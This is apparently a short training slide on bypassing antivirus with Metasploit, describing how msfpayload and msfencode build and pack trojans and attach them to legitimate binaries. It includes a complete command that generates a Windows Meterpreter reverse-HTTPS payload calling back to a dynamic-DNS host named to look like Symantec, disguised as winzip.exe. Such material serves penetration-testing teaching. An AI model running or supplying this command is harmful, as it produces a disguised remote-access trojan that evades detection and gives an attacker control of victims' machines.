Bypassing A/V
Metasploit has a feature to generate and pack payloads such as Meterpreter directly into binaries. (Build your own trojan)
Msfpayload creates the binary
Msfencode packs binary to evade A/V signature matching
Msfencode can attach to existing binaries to further avoid detection such putty.exe
./msfpayload windows/meterpreter/reverse_https LHOST= symantec32.dyndns.org R | ./msfencode -t exe > winzip.exe
Notice you can embed hostnames into the binary